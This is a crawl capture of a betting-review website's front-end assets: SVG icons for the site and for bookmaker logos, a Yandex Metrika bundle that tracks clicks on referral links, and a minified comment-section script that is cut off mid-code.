102.762H565.668V119.241H582.147V102.762ZM533.319 119.242H549.595V135.722H533.319V119.242ZM565.668 119.242H549.595V135.722H565.668V119.242Z" fill="#F64747"/><path d="M623.448 37.043H607.172V53.7259H623.448V37.043Z" fill="#F64747"/><path d="M623.448 37.043V53.7259H639.521H656V37.043H623.448Z" fill="#F64747"/><path d="M591.099 53.7266L607.172 53.7259L607.172 70.0026H591.099V53.7266Z" fill="#F64747"/><path d="M656 53.7259H639.521V70.0026H656V53.7259Z" fill="#F64747"/><path d="M607.172 70.0039H591.099V86.28H607.172V70.0039Z" fill="#F64747"/><path d="M639.521 70.0039H656V86.28H639.521V70.0039Z" fill="#F64747"/><path d="M623.448 86.2812H607.172V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M623.448 86.2812H639.521V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M656 102.762L639.521 102.761L639.521 119.241H656V102.762Z" fill="#F64747"/><path d="M607.172 119.242H623.448V135.722H607.172V119.242Z" fill="#F64747"/><path d="M639.521 119.241L623.448 119.242V135.722H639.521L639.521 119.241Z" fill="#F64747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cup.svg
body_size: 1225
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1484 15.75C12.5627 15.75 12.8984 16.0858 12.8984 16.5V18.6C12.8984 19.0142 12.5627 19.35 12.1484 19.35C11.7342 19.35 11.3984 19.0142 11.3984 18.6V16.5C11.3984 16.0858 11.7342 15.75 12.1484 15.75Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.39844 21C6.39844 19.4858 7.63422 18.25 9.14844 18.25H15.1484C16.6627 18.25 17.8984 19.4858 17.8984 21V22.75H7.14844V22H6.39844V21ZM7.89844 21.25H16.3984V21C16.3984 20.3142 15.8342 19.75 15.1484 19.75H9.14844C8.46265 19.75 7.89844 20.3142 7.89844 21V21.25Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.39844 22C5.39844 21.5858 5.73422 21.25 6.14844 21.25H18.1484C18.5627 21.25 18.8984 21.5858 18.8984 22C18.8984 22.4142 18.5627 22.75 18.1484 22.75H6.14844C5.73422 22.75 5.39844 22.4142 5.39844 22Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.75C7.20421 2.75 5.75 4.20421 5.75 6V9C5.75 12.4558 8.54421 15.25 12 15.25C15.4558 15.25 18.25 12.4558 18.25 9V6C18.25 4.20421 16.7958 2.75 15 2.75H9ZM4.25 6C4.25 3.37579 6.37579 1.25 9 1.25H15C17.6242 1.25 19.75 3.37579 19.75 6V9C19.75 13.2842 16.2842 16.75 12 16.75C7.71579 16.75 4.25 13.2842 4.25 9V6Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.19255 5.13258C3.37983 5.28792 2.78906 5.98337 2.78906 6.8501C2.78906 8.01209 3.28011 9.03597 4.08319 9.9335C4.13286 9.98274 4.18388 10.031 4.23618 10.0782C4.17247 9.67927 4.13906 9.26945 4.13906 8.8501V5.8501C4.13906 5.60851 4.15672 5.36857 4.19255 5.13258ZM1.28906 6.8501C1.28906 5.03588 2.72485 3.6001 4.53906 3.6001H5.18906C5.44187 3.6001 5.67766 3.72746 5.81627 3.93887C5.95489 4.15028 5.97766 4.4173 5.87687 4.64914C5.72133 5.00687 5.63906 5.414 5.63906 5.8501V8.8501C5.63906 9.74311 5.82624 10.5826 6.15801 11.3537C6.27416 11.6237 6.22192 11.9366 6.02438 12.1542C5.82683 12.3718 5.5204 12.454 5.24048 12.3644C4.36067 12.0829 3.60048 11.5722 3.00873 10.9804C2.99944 10.9711 2.99039 10.9616 2.98159 10.9518C1.99257 9.85291 1.28906 8.48168 1.28906 6.8501Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1821 3.93887C18.3207 3.72746 18.5565 3.6001 18.8093 3.6001H19.4593C21.2735 3.6001 22.7093 5.03588 22.7093 6.8501C22.7093 8.48168 22.0058 9.85291 21.0168 10.9518C21.008 10.9616 20.9989 10.9711 20.9896 10.9804C20.3979 11.5722 19.6377 12.0829 18.7579 12.3644C18.478 12.454 18.1715 12.3718 17.974 12.1542C17.7765 11.9366 17.7242 11.6237 17.8404 11.3537C18.1721 10.5826 18.3593 9.74311 18.3593 8.8501V5.8501C18.3593 5.414 18.277 5.00687 18.1215 4.64914C18.0207 4.4173 18.0435 4.15028 18.1821 3.93887ZM19.8058 5.13258C19.8417 5.36857 19.8593 5.60851 19.8593 5.8501V8.8501C19.8593 9.26945 19.8259 9.67927 19.7622 10.0782C19.8145 10.031 19.8655 9.98274 19.9152 9.93351C20.7183 9.03597 21.2093 8.01209 21.2093 6.8501C21.2093 5.98337 20.6185 5.28792 19.8058 5.13258Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cookie.svg
body_size: 1022
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 11.9437C21.0088 13.1362 20.7794 14.3184 20.3255 15.4212C19.8715 16.5239 19.202 17.5249 18.3563 18.3656C14.8969 21.825 9.23442 21.8625 5.72817 18.45C4.44182 17.1983 3.55911 15.5905 3.19348 13.8332C2.82785 12.076 2.99599 10.2496 3.67629 8.58861C4.3566 6.92766 5.51799 5.50805 7.01126 4.5122C8.50453 3.51634 10.2615 2.98972 12.0563 3C12.1686 3.00165 12.2791 3.0282 12.3799 3.07772C12.4807 3.12724 12.5693 3.19851 12.6393 3.28639C12.7092 3.37427 12.7588 3.47657 12.7844 3.58591C12.8101 3.69526 12.8111 3.80893 12.7875 3.91874C12.6899 4.3543 12.6906 4.80617 12.7897 5.24141C12.8888 5.67664 13.0838 6.08427 13.3605 6.43458C13.6371 6.78489 13.9885 7.06905 14.3889 7.26634C14.7893 7.46363 15.2287 7.56908 15.675 7.575C15.874 7.575 16.0647 7.65401 16.2054 7.79466C16.346 7.93532 16.425 8.12608 16.425 8.325C16.431 8.77134 16.5364 9.21073 16.7337 9.61114C16.931 10.0116 17.2152 10.3629 17.5655 10.6396C17.9158 10.9162 18.3234 11.1112 18.7586 11.2103C19.1939 11.3094 19.6457 11.3102 20.0813 11.2125C20.1911 11.1889 20.3048 11.19 20.4141 11.2156C20.5235 11.2413 20.6258 11.2908 20.7137 11.3608C20.8015 11.4307 20.8728 11.5193 20.9223 11.6201C20.9718 11.7209 20.9984 11.8314 21 11.9437Z" fill="#292E38"/>
<path d="M14.625 17.25C15.2463 17.25 15.75 16.7463 15.75 16.125C15.75 15.5037 15.2463 15 14.625 15C14.0037 15 13.5 15.5037 13.5 16.125C13.5 16.7463 14.0037 17.25 14.625 17.25Z" fill="white"/>
<path d="M8.625 16.875C9.03921 16.875 9.375 16.5392 9.375 16.125C9.375 15.7108 9.03921 15.375 8.625 15.375C8.21079 15.375 7.875 15.7108 7.875 16.125C7.875 16.5392 8.21079 16.875 8.625 16.875Z" fill="white"/>
<path d="M7.875 12C8.91053 12 9.75 11.1605 9.75 10.125C9.75 9.08947 8.91053 8.25 7.875 8.25C6.83947 8.25 6 9.08947 6 10.125C6 11.1605 6.83947 12 7.875 12Z" fill="white"/>
<path d="M13.5 11.9924C14.1213 11.9924 14.625 11.4887 14.625 10.8674C14.625 10.2461 14.1213 9.7424 13.5 9.7424C12.8787 9.7424 12.375 10.2461 12.375 10.8674C12.375 11.4887 12.8787 11.9924 13.5 11.9924Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/bookmaker.svg
body_size: 579
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 12.3333H4.6C4.03995 12.3333 3.75992 12.3333 3.54601 12.4422C3.35785 12.5381 3.20487 12.6911 3.10899 12.8793C3 13.0932 3 13.3732 3 13.9333V19.7333C3 20.2933 3 20.5733 3.10899 20.7872C3.20487 20.9754 3.35785 21.1284 3.54601 21.2243C3.75992 21.3333 4.03995 21.3333 4.6 21.3333H9M9 21.3333H15M9 21.3333L9 8.93325C9 8.3732 9 8.09317 9.10899 7.87926C9.20487 7.6911 9.35785 7.53812 9.54601 7.44225C9.75992 7.33325 10.0399 7.33325 10.6 7.33325H13.4C13.9601 7.33325 14.2401 7.33325 14.454 7.44225C14.6422 7.53812 14.7951 7.6911 14.891 7.87926C15 8.09317 15 8.3732 15 8.93325V21.3333M15 21.3333H19.4C19.9601 21.3333 20.2401 21.3333 20.454 21.2243C20.6422 21.1284 20.7951 20.9754 20.891 20.7872C21 20.5733 21 20.2933 21 19.7333V4.93325C21 4.3732 21 4.09317 20.891 3.87926C20.7951 3.6911 20.6422 3.53812 20.454 3.44225C20.2401 3.33325 19.9601 3.33325 19.4 3.33325H16.6C16.0399 3.33325 15.7599 3.33325 15.546 3.44225C15.3578 3.53812 15.2049 3.6911 15.109 3.87926C15 4.09317 15 4.3732 15 4.93325V8.33325" stroke="white" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/share_icon.svg
body_size: 339
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.59 12.51L13.42 16.49M13.41 5.51L6.59 9.49M19 4C19 5.65685 17.6569 7 16 7C14.3431 7 13 5.65685 13 4C13 2.34315 14.3431 1 16 1C17.6569 1 19 2.34315 19 4ZM7 11C7 12.6569 5.65685 14 4 14C2.34315 14 1 12.6569 1 11C1 9.34315 2.34315 8 4 8C5.65685 8 7 9.34315 7 11ZM19 18C19 19.6569 17.6569 21 16 21C14.3431 21 13 19.6569 13 18C13 16.3431 14.3431 15 16 15C17.6569 15 19 16.3431 19 18Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/gift.svg
body_size: 1842
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="16"
   height="16"
   viewBox="0 0 32 32"
   fill="none"
   version="1.1"
   id="svg1"
   sodipodi:docname="gift.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="26.71875"
     inkscape:cx="8.0280702"
     inkscape:cy="5.6701754"
     inkscape:window-width="1920"
     inkscape:window-height="1111"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1" />
  <path
     d="M10.6 5C10.0696 5 9.56086 5.21071 9.18579 5.58579C8.81071 5.96086 8.6 6.46957 8.6 7C8.6 7.53043 8.81071 8.03914 9.18579 8.41421C9.56086 8.78929 10.0696 9 10.6 9H14.6715C14.5099 8.54313 14.2891 8.00969 13.9988 7.48192C13.2323 6.08834 12.1439 5 10.6 5ZM15 11L7.84 11C7.15144 11 6.69516 11.0008 6.34512 11.0294C6.00675 11.057 5.85664 11.1056 5.76441 11.1526C5.50099 11.2868 5.28682 11.501 5.15259 11.7644C5.1056 11.8566 5.05702 12.0068 5.02938 12.3451C5.00078 12.6952 5 13.1514 5 13.84V17.4H15V11ZM7.13691 9.00177C6.78819 8.39845 6.6 7.70892 6.6 7C6.6 5.93913 7.02143 4.92172 7.77157 4.17157C8.52172 3.42143 9.53913 3 10.6 3C13.2561 3 14.8677 4.91166 15.7512 6.51808C15.8397 6.67901 15.9226 6.83958 16 6.99829C16.0774 6.83958 16.1603 6.67901 16.2488 6.51808C17.1323 4.91166 18.7439 3 21.4 3C22.4609 3 23.4783 3.42143 24.2284 4.17157C24.9786 4.92172 25.4 5.93913 25.4 7C25.4 7.70893 25.2118 8.39845 24.8631 9.00178C25.2206 9.00485 25.5387 9.01322 25.8177 9.03602C26.2798 9.07377 26.7224 9.15599 27.1436 9.37058C27.7833 9.69655 28.3035 10.2167 28.6294 10.8564C28.844 11.2776 28.9262 11.7202 28.964 12.1823C29 12.6235 29 13.162 29 13.8001V24.1999C29 24.838 29 25.3765 28.964 25.8177C28.9262 26.2798 28.844 26.7224 28.6294 27.1436C28.3035 27.7833 27.7833 28.3035 27.1436 28.6294C26.7224 28.844 26.2798 28.9262 25.8177 28.964C25.3765 29 24.838 29 24.1999 29H16.0016C16.0011 29 16.0005 29 16 29C15.9995 29 15.9989 29 15.9984 29H7.8001C7.16202 29 6.62346 29 6.18225 28.964C5.72021 28.9262 5.2776 28.844 4.85643 28.6294C4.21668 28.3034 3.69655 27.7833 3.37058 27.1436C3.15599 26.7224 3.07377 26.2798 3.03602 25.8177C2.99997 25.3765 2.99999 24.838 3 24.1999L3 18.4006L3 13.8001C2.99999 13.162 2.99997 12.6235 3.03602 12.1823C3.07377 11.7202 3.15599 11.2776 3.37058 10.8564C3.69655 10.2167 4.21668 9.69655 4.85643 9.37058C5.2776 9.15598 5.72021 9.07377 6.18225 9.03602C6.46134 9.01322 6.77937 9.00484 7.13691 9.00177ZM5 19.4V24.16C5 24.8486 5.00078 25.3048 5.02938 25.6549C5.05702 25.9932 5.1056 26.1434 5.15259 26.2356C5.28682 26.499 5.50099 26.7132 5.76441 26.8474C5.85664 26.8944 6.00675 26.943 6.34512 26.9706C6.69516 26.9992 7.15144 27 7.84 27H15V19.4H5ZM17 19.4V27H24.16C24.8486 27 25.3048 26.9992 25.6549 26.9706C25.9932 26.943 26.1434 26.8944 26.2356 26.8474C26.499 26.7132 26.7132 26.499 26.8474 26.2356C26.8944 26.1434 26.943 25.9932 26.9706 25.6549C26.9992 25.3048 27 24.8486 27 24.16V19.4H17ZM27 17.4V13.84C27 13.1514 26.9992 12.6952 26.9706 12.3451C26.943 12.0068 26.8944 11.8566 26.8474 11.7644C26.7132 11.501 26.499 11.2868 26.2356 11.1526C26.1434 11.1056 25.9932 11.057 25.6549 11.0294C25.3048 11.0008 24.8486 11 24.16 11L17 11V17.4H27ZM17.3285 9H21.4C21.9304 9 22.4391 8.78929 22.8142 8.41421C23.1893 8.03914 23.4 7.53043 23.4 7C23.4 6.46957 23.1893 5.96086 22.8142 5.58579C22.4391 5.21071 21.9304 5 21.4 5C19.8561 5 18.7677 6.08834 18.0012 7.48192C17.7109 8.00969 17.4901 8.54313 17.3285 9Z"
     fill="white"
     id="path1"
     style="fill:#cccccc;fill-opacity:1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg
body_size: 345
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="black"></rect><path d="M23.9369 8H10.3407L9.10185 11.9233H18.6318L6.33815 20.4237C5.38515 21.0775 5.22632 22.418 5.95695 23.3007C6.59228 24.0854 7.67235 24.2161 8.49828 23.6604L20.8873 15.0946L18.1553 23.693H22.5074L26.3829 11.4329C26.8912 9.73277 25.684 8 23.9369 8Z" fill="#00C7B1"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/ups.svg
body_size: 689
content:
<svg width="153" height="112" viewBox="0 0 153 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.418 110.715H35.0759V106.196H116.418V110.715ZM35.0759 106.196H30.557V60.2529H35.0759V106.196ZM120.937 106.196H116.418V60.2529H120.937V106.196ZM103.614 103.183H99.0949V98.6643H103.614V103.183ZM112.652 103.183H108.133V98.6643H112.652V103.183ZM108.133 98.6643H103.614V94.1453H108.133V98.6643ZM112.652 94.1453H108.133V89.6264H112.652V94.1453ZM45.6203 55.734H105.873V41.4238H110.392V55.734H116.418V60.2529H35.0759V55.734H41.1013V41.4238H45.6203V55.734ZM35.0759 55.734H30.557V51.215H35.0759V55.734ZM120.937 55.734H116.418V51.215H120.937V55.734ZM30.557 51.215H26.038V46.696H30.557V51.215ZM125.456 51.215H120.937V46.696H125.456V51.215ZM26.038 46.696H17V42.177H26.038V46.696ZM134.494 42.177V46.696H125.456V42.177H134.494ZM50.1392 41.4238H45.6203V36.1517H35.0759V31.6327H45.6203V27.1137H50.1392V41.4238ZM105.873 31.6327H116.418V36.1517H105.873V41.4238H101.354V27.1137H105.873V31.6327ZM73.4873 40.6707H68.9684V36.1517H73.4873V40.6707ZM82.5253 40.6707H78.0063V36.1517H82.5253V40.6707ZM63.6962 36.1517H59.1772V31.6327H63.6962V36.1517ZM78.0063 36.1517H73.4873V31.6327H78.0063V36.1517ZM92.3165 36.1517H87.7975V31.6327H92.3165V36.1517ZM45.6203 27.1137H35.0759V22.5947H45.6203V27.1137ZM54.6582 27.1137H50.1392V16.5694H54.6582V27.1137ZM101.354 27.1137H96.8354V16.5694H101.354V27.1137ZM116.418 27.1137H105.873V22.5947H116.418V27.1137ZM59.1772 16.5694H54.6582V6.02509H59.1772V16.5694ZM96.8354 16.5694H92.3165V6.02509H96.8354V16.5694ZM83.2785 15.0631H68.2152V10.5441H83.2785V15.0631ZM68.2152 10.5441H63.6962V6.02509H68.2152V10.5441ZM87.7975 10.5441H83.2785V6.02509H87.7975V10.5441ZM63.6962 6.02509H59.1772V1.5061H63.6962V6.02509ZM92.3165 6.02509H87.7975V1.5061H92.3165V6.02509Z" fill="#565860"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/vk_icon.svg
body_size: 350
content:
<svg width="22" height="15" viewBox="0 0 22 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9822 14.2063C4.46556 14.2063 0.178274 9.10553 -0.000366211 0.61792H3.76481C3.88848 6.84761 6.6642 9.48639 8.86285 10.0305V0.61792H12.4083V5.99069C14.5795 5.75946 16.8603 3.31111 17.6298 0.61792H21.1752C20.5843 3.93679 18.1108 6.38515 16.3519 7.39169C18.1108 8.20781 20.928 10.3433 21.9998 14.2063H18.0971C17.2588 11.6219 15.1703 9.62241 12.4083 9.35037V14.2063H11.9822Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg
body_size: 2057
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><g clip-path="url(#clip0_4316_214)"><rect width="32" height="32" fill="#F0F0F0"></rect><path d="M31.9993 31.9996H24.9327H7.06664H0V0.000244141L7.06664 0.000246048H31.9993V7.06688V31.9996Z" fill="#2D2D2C"></path><path d="M25.7779 15.9855C25.7779 7.45616 19.1007 0.475006 10.6853 9.73729e-05H7.35147L0 0V31.9994H7.07602H9.7735C18.6068 31.9994 25.7779 24.8283 25.7779 15.9855Z" fill="#F47722"></path><path d="M10.2954 9.4028H31.9994V7.59814L10.2954 7.59814C5.52733 7.59814 1.64258 11.4734 1.64258 16.251C1.64258 21.0286 5.51783 24.9038 10.2954 24.9038H31.9994V23.0992H10.2954C6.52464 23.0992 3.45673 20.0312 3.45673 16.2605C3.45673 12.4897 6.52464 9.4028 10.2954 9.4028Z" fill="white"></path><path d="M3.38281 16.2408C3.38281 20.0591 6.47922 23.1555 10.2975 23.1555C10.2975 23.1555 20.8594 23.1555 32.0008 23.1555V9.32617C20.8594 9.32617 10.2975 9.32617 10.2975 9.32617C6.47922 9.32617 3.38281 12.4226 3.38281 16.2408Z" fill="#2D2D2C"></path><path d="M6.76295 12.7754C6.69646 12.5855 6.66797 12.4145 6.66797 12.2815C6.66797 12.0536 6.73446 11.9016 6.91492 11.7686C7.06689 11.6641 7.36134 11.6831 7.67478 11.6736C8.20667 11.6641 8.42513 11.6451 8.6056 12.1201C8.6056 12.1201 10.0113 17.7715 10.0493 17.9709C10.0873 18.1704 10.1253 18.3414 10.1538 18.4743C10.1823 18.3224 10.2108 18.1609 10.2488 17.9899C10.2868 17.8095 11.6355 14.0482 11.6355 14.0482C11.702 13.7632 11.8825 13.6303 12.0914 13.5353C12.1484 13.5068 12.2149 13.4783 12.3004 13.4783C12.5093 13.4783 12.8798 13.4783 13.0317 13.4783C13.1552 13.4783 13.2787 13.4688 13.3737 13.5163C13.5826 13.6113 13.7536 13.7822 13.8201 14.0672C13.8201 14.0672 15.2638 17.8379 15.3018 18.0184C15.3398 18.1989 15.3683 18.3508 15.3873 18.4648C15.4063 18.3603 15.4348 18.2179 15.4633 18.0564C15.5013 17.8759 16.9545 12.1201 16.9545 12.1201C17.1539 11.6546 17.3344 11.7021 17.8853 11.7021C18.1987 11.7021 18.3697 11.6736 18.5407 11.7781C18.7496 11.9016 18.7971 12.0821 18.7971 12.291C18.7971 12.3575 18.7876 12.443 18.7781 12.5285C18.7686 12.614 18.7401 12.7089 18.7021 12.8039L16.5081 20.2695C16.4321 20.5069 16.2991 20.6399 16.1091 20.7159C16.0427 20.7444 15.9667 20.7634 15.8907 20.7634C15.6817 20.7634 14.9124 20.7634 14.9124 20.7634C14.7509 20.7634 14.6749 20.7539 14.5799 20.7064C14.3615 20.5924 14.257 20.4404 14.1905 20.222C14.1905 20.222 12.7468 15.9003 12.7373 15.8243C12.7278 15.8908 11.2461 20.26 11.2461 20.26C11.1796 20.5069 11.0466 20.6209 10.8377 20.7159C10.7712 20.7444 10.6952 20.7539 10.6477 20.7539C10.4387 20.7539 9.6029 20.7539 9.6029 20.7539C9.50792 20.7539 9.39394 20.7159 9.33695 20.6874C9.14699 20.5924 9.03301 20.4309 8.95702 20.2125L6.76295 12.7754Z" fill="white"></path><path d="M22.1978 12.6701C22.1978 12.955 21.9604 13.1925 21.6754 13.1925H20.8681C20.5832 13.1925 20.3457 12.9645 20.3457 12.6701V12.0527C20.3457 11.7677 20.5832 11.5303 20.8681 11.5303H21.6754C21.9604 11.5303 22.1978 11.7582 22.1978 12.0527V12.6701Z" fill="white"></path><path d="M30.5095 15.6429C30.462 15.282 30.329 14.9401 30.1011 14.6456C29.8826 14.3702 29.6167 14.1612 29.3127 14.0188C29.0088 13.8763 28.6193 13.8003 28.1634 13.8003C27.6885 13.8003 27.2706 13.9048 26.9192 14.1137C26.5677 14.3227 26.3018 14.5601 26.1118 14.8356V14.6741V14.4082C26.1118 14.1327 25.8839 13.9048 25.6084 13.9048H24.8296C24.5541 13.9048 24.3262 14.1327 24.3262 14.4082V20.4205C24.3262 20.7055 24.5541 20.9334 24.8486 20.9334H25.6464C25.9314 20.9334 26.1688 20.7055 26.1688 20.4205V17.5426C26.1688 17.4001 26.1688 17.2291 26.1783 17.0297C26.1783 16.8302 26.2068 16.6497 26.2543 16.4883C26.2828 16.3838 26.3208 16.2698 26.3873 16.1463C26.4538 16.0229 26.5392 15.9089 26.6532 15.7949C26.7672 15.6809 26.9097 15.5954 27.0806 15.5195C27.2516 15.4435 27.4511 15.4055 27.6885 15.4055C27.9165 15.4055 28.1159 15.4435 28.2774 15.51C28.4389 15.5765 28.5624 15.6999 28.6383 15.8804C28.7143 16.0609 28.7618 16.3363 28.7618 16.7257V20.43C28.7618 20.715 28.9898 20.9429 29.2842 20.9429H30.0821C30.367 20.9429 30.6045 20.715 30.6045 20.43V16.6972C30.576 16.3553 30.557 16.0039 30.5095 15.6429Z" fill="white"></path><path d="M21.6847 13.9434H20.8773C20.5924 13.9434 20.3549 14.1713 20.3549 14.4658L20.3359 20.4021C20.3359 20.6871 20.5734 20.9245 20.8583 20.9245H21.6657C21.9601 20.9245 22.1881 20.6871 22.1881 20.4021V14.4658C22.2071 14.1808 21.9696 13.9434 21.6847 13.9434Z" fill="white"></path></g><defs><clipPath id="clip0_4316_214"><rect width="32" height="32" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0
body_size: 431
content:
(()=>{"use strict";function e(e,n){return function(o){for(var t,r=null,a=0,c=o.composedPath();a<c.length;a++){var i=c[a];if(null!=(t=i)&&"object"==typeof t&&"nodeType"in t&&t.nodeType===Node.ELEMENT_NODE&&e(i)){r=i;break}}r&&n(r,o)}}function n(e){return"a"===e.tagName.toLowerCase()&&/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.test(e.href)}function o(e){if("function"==typeof ym){var n=/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.exec(e.href);if(!n)return;var o=n[1];ym(96648971,"reachGoal","goal-".concat(o),{pageUrl:window.location.href}),ym(96648971,"reachGoal","goal-referral-links",{pageUrl:window.location.href})}}document.addEventListener("click",e(n,o),!1),document.addEventListener("auxclick",e(n,o),!1)})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0
body_size: 2383
content:
(()=>{"use strict";var e,t,n,o,r,a;e=function(e,t){var n=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))}(e);n.forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},t=function(e,t){var n=(e=Math.abs(e)%100)%10;return e>10&&e<20?t[2]:n>1&&n<5?t[1]:1==n?t[0]:t[2]},n=function(){document.querySelectorAll("#comments .comment_text").forEach((function(e){var t=e.nextElementSibling;e.scrollHeight>e.clientHeight&&(t.style.display="block"),t.addEventListener("click",(function(){e.classList.toggle("show-full"),t.outerHTML=""}))}))},o=function(){document.querySelectorAll(".spoiler").forEach((function(e){var n=e.nextElementSibling,o=n.children.length;if(o>0){var r=t(o,["ответ","ответа","ответов"]);e.innerText="".concat(n.children.length," ").concat(r)}}))},r=function(e){var t=e.target;if("0"===t.dataset.isLogin){e.preventDefault();var n=document.getElementById("loginModal");if(n){var o=document.getElementById("commentArea");o&&""!==o.value.trim()&&document.querySelectorAll(".modal input").forEach((function(e){var t=e;"comment_content"===t.name&&(t.value=o.value),"comment_parent"===t.name&&(t.value=document.querySelector("#comment_parent").value),"comment_post_id"===t.name&&(t.value=document.querySelector("#comment_post_ID").value)}));var r=n.querySelector(".modal_title");if(r.innerText="Войдите, чтобы отправить комментарий",!n.querySelector(".modal_description")){var a=document.createElement("div");a.innerText="Ваш текст сохранён и отправится сразу после входа!",a.className="modal_description",r.insertAdjacentElement("afterend",a),n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")}))}document.body.classList.add("overlay"),n.classList.add("visible")}}else if(!t.dataset.valid){e.preventDefault();var c={action:"validate_comment",post_id:document.querySelector("#comment_post_ID").value,comment_content:document.querySelector("#commentArea").value,user_id:"228"};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(e){if(e.success)t.dataset.valid="true",t.click();else{var n=document.getElementById("comment");document.querySelector("#respond .error")&&(document.querySelector("#respond .error").outerHTML=""),n.insertAdjacentHTML("afterend",'<div class="error">Похоже, вы уже это говорили... Попробуйте добавить что-то новое</div>')}})).catch((function(e){console.error("Ошибка:",e)}))}},a=function(){var e=document.getElementById("commentArea");null==e||e.addEventListener("input",(function(){var t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");""!==e.value.trim()?(t.style.display="block",n.style.display="block"):(t.style.display="none",n.style.display="none")}))},addEventListener("DOMContentLoaded",(function(){var c,l,i,d,m,s;o(),n(),a();var u=document.getElementById("comment").outerHTML;null===(c=document.querySelector("#load-more-comments"))||void 0===c||c.addEventListener("click",(function(e){e.preventDefault();var t=e.currentTarget,r=t.dataset.postId,a=t.dataset.offset,c=t.querySelector("span").innerText;parseInt(c)<4&&(t.style.display="none"),fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"load_more_comments",post_id:r,offset:a})}).then((function(e){return e.json()})).then((function(e){var r;if(e){if(null===(r=document.querySelector(".comment-list.media-list"))||void 0===r||r.insertAdjacentHTML("beforeend",e.data.html),t.dataset.totalPages===a)t.outerHTML="";else{t.dataset.offset=String(parseInt(a)+1);var l=parseInt(c)-3;t.querySelector("span").innerText=String(l)}n(),o()}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("cancel-comment-reply-link"))||void 0===l||l.addEventListener("click",(function(){return y()})),null===(i=document.getElementById("cancel-comment-reply-link"))||void 0===i||i.addEventListener("touchstart",(function(){return y()})),null===(d=document.querySelector("#comments"))||void 0===d||d.addEventListener("click",(function(e){return v(e)})),null===(m=document.querySelector("#comments"))||void 0===m||m.addEventListener("touchstart",(function(e){return v(e)})),null===(s=document.querySelector("#submit"))||void 0===s||s.addEventListener("click",(function(e){return r(e)}));var 